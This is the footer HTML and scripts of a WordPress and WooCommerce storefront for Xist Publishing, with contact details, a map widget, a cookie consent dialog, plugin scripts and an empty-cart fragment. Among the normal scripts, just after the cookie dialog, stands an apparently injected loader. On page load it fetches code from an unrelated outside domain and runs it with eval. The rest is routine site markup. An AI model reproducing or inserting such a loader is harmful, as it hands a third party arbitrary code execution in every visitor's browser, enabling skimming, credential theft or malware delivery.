	</div>
            <style type="text/css">
                #icon-group-8UI3caNRe9 .sh-icon-group-item,#icon-group-8UI3caNRe9.sh-icon-group-style1 .sh-icon-group-item-container {width: 35px;height: 35px;}#icon-group-8UI3caNRe9.sh-icon-group-style1 .sh-icon-group-item-container {position: relative;top: 0;right: 0;transform: none;animation: none!important;}#icon-group-8UI3caNRe9 .sh-icon-group-item i {line-height: 35px;}#icon-group-8UI3caNRe9 .sh-icon-group-item i {font-size: 25px;}#icon-group-8UI3caNRe9 .sh-icon-group-item i {color: #000000;}            </style>
        <style type="text/css"> .vc_column_790489453:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_952372856"><div class="vc_column-inner "><div class="wpb_wrapper">
                            <style media="screen">
                    @media (max-width: 1025px) {
                        .sh-empty-space-Hfab8ICcen {
                            height: 50px!important;
                        }
                    }
                </style>
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-Hfab8ICcen  " style="height: 30px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" width="190" height="190" alt="cropped-xist-circle-no-shadow-512-web.jpg" title="cropped-xist-circle-no-shadow-512-web.jpg" loading="lazy" /></div>
		</figure>
	</div>

            
            <div class="sh-empty-space vc_empty_space sh-empty-space-rMZKgANleR  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
<div id="text-block-lpV8FrD4HZ" class="sh-text-block">
	</p>
<p style="text-align: center;">Copyright © Xist Publishing 2023<br />
All Rights Reserved.<br />
www.XistPublishing.com</div>
            <style type="text/css">
                #text-block-lpV8FrD4HZ {margin: 0px 0px 15px 0px;}#text-block-lpV8FrD4HZ a:hover,#text-block-lpV8FrD4HZ a:focus {color: #ff3939;}#text-block-lpV8FrD4HZ .drop-cap {font-weight: bold;font-size: 50px;display: block;float: left;margin: 8px 10px 0 0;}            </style>
        
                            <style media="screen">
                    @media (max-width: 1025px) {
                        .sh-empty-space-OZpKeu582f {
                            height: 50px!important;
                        }
                    }
                </style>
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-OZpKeu582f  " style="height: 30px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <style type="text/css"> .vc_column_952372856:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_697933882"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #505050;text-align: left" class="vc_custom_heading" >Contact Us:</h2>
                            <style media="screen">
                            				#list-CRZUKTvbxX .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-CRZUKTvbxX .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-CRZUKTvbxX .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-CRZUKTvbxX .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-CRZUKTvbxX">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                Xist Publishing                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-ZsIe1rDR9q .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-ZsIe1rDR9q .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-ZsIe1rDR9q .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-ZsIe1rDR9q .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-ZsIe1rDR9q">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                24200 Southwest Freeway Suite 402-290                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-4jJaQvRW8b .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-4jJaQvRW8b .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-4jJaQvRW8b .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-4jJaQvRW8b .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-4jJaQvRW8b">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                Rosenberg, Texas 77471                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-Zv2GQ7xqLN .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-Zv2GQ7xqLN .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-Zv2GQ7xqLN .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-Zv2GQ7xqLN .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-Zv2GQ7xqLN">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                +1(949) 478-2568                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-RW5oIcDePY .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-RW5oIcDePY .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-RW5oIcDePY .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-RW5oIcDePY .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-RW5oIcDePY">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class="fa fa-envelope-o"></i>
                                                			</span>
                			<span class="sh-list-content">
                                info {AT} xistpublishing.com                            </span>

                                    		</li>
            	            </ul>

        
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="225" height="126" src="https://www.xistpub.com/wp-content/uploads/2020/09/WOB_Certified_WBENC_color_web.png" class="vc_single_image-img attachment-medium" alt="Women Owned Business Logo" title="WOB_Certified_WBENC_color_web" /></div>
		</figure>
	</div>
<style type="text/css"> .vc_column_697933882:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><style type="text/css">@media (max-width: 800px) { #content .vc_row_1016309655, .sh-footer-template .vc_row_1016309655, .sh-header-template .vc_row_1016309655 { padding: 30px 30px 60px 30px!important;}}</style></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row_399913219"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_1551639440"><div class="vc_column-inner "><div class="wpb_wrapper">            <div id="sh-google-maps-tZhAWOTDdN" class="sh-google-maps">

                <div class="map" style="height: 480px;"></div>
                <script>
                window.addEventListener( 'load', function() {
                    jQuery( function($) {
        			    if( $.isFunction( $.fn.gmap3 ) ) {

                            $('#sh-google-maps-tZhAWOTDdN .map')
                            .gmap3({
                                
                                                                    address:"New York",
                                    zoom:12,
                                
                                                                    mapTypeId: "shadeOfGrey", // to select it directly
                                    mapTypeControlOptions: {
                                        mapTypeIds: [google.maps.MapTypeId.ROADMAP, "shadeOfGrey"]
                                    }
                                                            })
                            .marker(
                                {
                                    address:"New York",
                                    content: "",
                                    icon: "https://www.xistpub.com/wp-content/uploads/2020/09/Ellipse-731.png"
                                }                            )
                            .infowindow(
                                {
                                    content: "",
                                }                            )                                .then(function (infowindow) {
                                    infowindow.open(this.get(0));
                                })
                                                                                    .styledmaptype(
                            "shadeOfGrey", [
{
"featureType": "administrative",
"elementType": "labels.text.fill",
"stylers": [
{
"color": "#444444"
}
]
},
{
"featureType": "landscape",
"elementType": "all",
"stylers": [
{
"color": "#f2f2f2"
}
]
},
{
"featureType": "poi",
"elementType": "all",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "road",
"elementType": "all",
"stylers": [
{
"saturation": -100
},
{
"lightness": 45
}
]
},
{
"featureType": "road.highway",
"elementType": "all",
"stylers": [
{
"visibility": "simplified"
}
]
},
{
"featureType": "road.arterial",
"elementType": "labels.icon",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "transit",
"elementType": "all",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "water",
"elementType": "all",
"stylers": [
{
"color": "#e7ebff"
},
{
"visibility": "on"
}
]
},
{
"featureType": "water",
"elementType": "geometry.fill",
"stylers": [
{
"visibility": "on"
},
{
"saturation": "41"
},
{
"lightness": "89"
},
{
"gamma": "1.67"
},
{
"weight": "1.30"
}
]
}
]                            );

                        }
        		    });
                });
                </script>

            </div>
        <style type="text/css"> .vc_column_1551639440:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>        </div>
</div>


			</div>
		</div>

			</div>
</div>


	<div class="sh-notifications"></div>
	<div class="sh-notification-item-example">
		<strong class="sh-notification-item-name"></strong> has been added to the cart.		<a href="https://www.xistpub.com/cart/">
			<strong>
				 View Cart			</strong>
		</a>
		<span class="sh-notification-item-close">
			<i class="ti-close"></i>
		</span>
	</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	
		<div class="sh-back-to-top sh-back-to-top3">
			<i class="icon-arrow-up"></i>
		</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766417659' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.xistpub.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/dist/hooks.js?ver=5b4ec27a7b82f601224a" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.xistpub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/lightbox2/js/lightbox.min.js?ver=1767849416" id="pfp-lightbox-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=3.42" id="aws-script-js"></script>
<script type="text/javascript" id="wc-bulk-variations-js-before">
/* <![CDATA[ */
var wc_bulk_variations_params = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5a16d55b25","debug":true,"currency_options":{"decimals":2,"d_separator":".","t_separator":",","currency_symbol":"&#36;","price_format":"%1$s%2$s","price_markup":"<span class=\"woocommerce-Price-amount amount\"><bdi>%s<\/bdi><\/span>"},"hide_out_of_stock_items":false,"show_stock":false,"disable_purchasing":false,"sticky_header":false,"scroll_offset":false,"i18n_item_singular":"Item","i18n_item_plural":"Items","i18n_your_total":"Your total is %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations.js?ver=2.4.5" id="wc-bulk-variations-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" id="wc-fast-cart-js-before">
/* <![CDATA[ */
var wc_fast_cart_params = {"restNonce":"c12e4d7c45","shippingNonce":"16fd8089af","endpoints":{"cart":"https:\/\/www.xistpub.com\/cart\/","checkout":"https:\/\/www.xistpub.com\/checkout\/","shipping":"\/?wc-ajax=update_shipping_method&wfc-cart=true"},"options":{"displayMode":"side","floatingIcon":"bottom","replaceCart":false,"replaceCheckout":false,"fastCheckout":true,"directCheckout":true,"autoOpen":true,"redirectReceipt":false},"autocomplete":{"fields":["address_components"],"strictBounds":false},"classes":{"cart":["hide-cart-headings"],"button":"button checkout-button alt wc-forward"},"selectors":{"cartBtn":".wc-bulk-variations-table-wrapper form button.single_add_to_cart_button"},"strings":{"cartTitle":"My Cart","checkoutTitle":"Checkout","emptyCart":"Your cart is currently empty.","addedToCartMessage":"%s added to the cart.","viewCartBtnLabel":"View Cart","genericProductName":"Item"},"debug":2}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce-fast-cart/assets/js/wfc-cart.js?ver=1756734359" id="wc-fast-cart-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213978989\",\"post\":\"111\",\"tz\":\"0\",\"srv\":\"www.xistpub.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "213978989", "111" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	    <a href="https://www.xistpub.com/cart/" aria-hidden="true" id="wfc-open-cart-button" class="wfc-open-cart-button at-bottom has-icon" style="background-color:#03A0C7;color:#FFFFFF; border-radius:20px;">
			<svg class="wfc-open-cart-button__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="transform:scale(-1,1) translate(-2px,0)"><path d="M21.822,7.431C21.635,7.161,21.328,7,21,7H7.333L6.179,4.23C5.867,3.482,5.143,3,4.333,3H2v2h2.333l4.744,11.385 C9.232,16.757,9.596,17,10,17h8c0.417,0,0.79-0.259,0.937-0.648l3-8C22.052,8.044,22.009,7.7,21.822,7.431z M17.307,15h-6.64 l-2.5-6h11.39L17.307,15z"/><circle cx="10.5" cy="19.5" r="1.5"/><circle cx="17.5" cy="19.5" r="1.5"/></svg>
			<span class="wfc-open-cart-button__count" style="background-color:#25b354;color:#FFFFFF">0</span>
</a>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: www.xistpub.com @ 2026-01-08 05:16:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xistpub.com/cart/?wfc-cart=true
body_size: 415
content:
<div id="wfc-cart-page"><div class="woocommerce-notices-wrapper"></div><div class="wfc-cart-empty"><div class="wc-empty-cart-message">
<div class="sh-alert sh-alert-notice">
	<div class="sh-alert-data sh-table">
		<div class="sh-table-cell sh-alert-data-icon">
			<i class="icon-info sh-alert-icon"></i>
		</div>
		<div class="sh-table-cell width-full">
			<h3 class="sh-alert-title">
								<div>Your cart is currently empty.</div>
							</h3>
		</div>
	</div>
</div>
</div></div></div>  

--- FILE ---
content_type: text/css
request_url: https://www.xistpub.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1704496861
